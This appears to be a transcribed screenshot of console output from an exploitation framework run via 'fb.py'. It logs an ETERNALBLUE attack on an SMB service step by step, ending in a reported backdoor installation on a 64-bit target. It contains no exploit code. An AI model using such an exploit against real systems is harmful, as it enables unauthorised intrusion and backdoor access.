 C:\Windows\System32\cmd.exe - python  fb.py
[+] Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] Sending SMB Echo request
[*] Good reply from SMB Echo request
[*] Sending last fragment of exploit packet!
DONE.
[*] Receiving response from exploit packet
[+] ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] Sending egg to corrupted connection.
[*] Triggering free of corrupted buffer.
[*] Pinging backdoor...
[+] Backdoor returned code: 10 - Success!
[+] Ping returned Target architecture: x64 (64-bit)
[+] Backdoor installed
=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[*] CORE sent serialized output blob (2 bytes):
0x00000000  08 00                                            ..
[*] Received output parameters from CORE
[+] Eternalblue Succeeded
fb Special (Eternalblue) > [+] CORE terminated with status code 0x00000000
fb Special (Eternalblue) >